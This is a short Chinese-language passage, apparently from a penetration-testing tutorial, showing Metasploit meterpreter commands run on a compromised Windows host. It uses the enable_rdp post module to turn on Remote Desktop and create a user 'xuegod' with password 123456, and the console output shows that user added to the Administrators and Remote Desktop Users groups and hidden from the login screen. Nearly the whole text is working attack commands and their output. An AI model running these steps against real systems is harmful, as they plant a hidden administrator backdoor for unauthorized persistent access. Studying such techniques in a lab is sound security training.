 启用远程桌面
meterpreter > run post/windows/manage/enable_rdp
创建远程桌面用户
meterpreter > run post/windows/manage/enable_rdp USERNAME=xuegod
PASSWORD=123456
meterpreter > run post/windows/manage/enable_rdp USERNAME=xuegod PASSWORD=123456
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] Setting user account for logon
[*] Adding User: xuegod with Password: 123456
[*] Adding User: xuegod to local group 'Remote Desktop Users'
[*] Hiding user from Windows Login screen
[*] Adding User: xuegod to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20190708152023
_host.windows.cle_615648.txt